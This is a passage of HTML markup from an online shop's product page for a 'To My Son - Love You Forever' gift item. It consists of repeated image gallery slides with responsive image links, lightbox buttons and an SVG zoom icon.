//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25471211110493">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25471211176029"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25471211176029"
            data-alt="To My Son - Love You Forever"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25471211176029">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25471211602013"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25471211602013"
            data-alt="To My Son - Love You Forever"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25471211602013">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25471211700317"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25471211700317"
            data-alt="To My Son - Love You Forever"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25471211700317">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25471212093533"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25471212093533"
            data-alt="To My Son - Love You Forever"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25471212093533">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25471214190685"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25471214190685"
            data-alt="To My Son - Love You Forever"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=1426 1426w, 